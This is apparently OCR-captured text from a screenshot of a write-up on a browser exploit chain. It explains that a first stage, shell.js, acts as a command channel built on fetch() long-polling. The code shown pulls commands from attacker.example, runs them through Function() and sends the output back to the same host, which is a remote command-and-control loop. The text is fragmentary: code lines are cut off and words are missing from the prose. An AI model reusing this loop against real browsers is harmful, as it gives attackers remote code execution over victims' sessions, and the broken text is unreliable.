
shell.js
is the first stage. The second stage
overflow.js
is
, which is the command channel.
shell.js
The browser cannot make outbound TCP socket
connections from JavaScript directly. It can,
however, do
to anywhere. So
fetch()
is structurally a long-poll loop:
shell.js
(function poll() {

  fetch('http://attacker.example/cmd', { credentials: 'omi
    .then(r => r.text())

    .then(cmd => {

      try {

        const out = Function('"use strict"; return (' + cm
        return fetch('http://attacker.example/out', { meth
      } catch (e) {
